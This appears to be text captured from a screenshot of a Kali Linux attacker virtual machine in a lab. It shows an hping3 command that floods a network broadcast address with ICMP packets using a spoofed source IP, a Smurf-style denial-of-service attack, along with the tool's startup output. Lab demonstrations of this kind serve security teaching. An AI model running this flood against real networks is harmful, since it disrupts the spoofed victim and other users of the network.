 QEMU (Attacker)
root@kali: /home/kali
07:02 AM
root@kali: /home/kali
File Actions Edit View Help
(root💀kali)-[/home/kali]
# hping3 -1 --flood -a 192.168.1.7 192.168.1.255
1 ×
HPING 192.168.1.255 (eth0 192.168.1.255): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown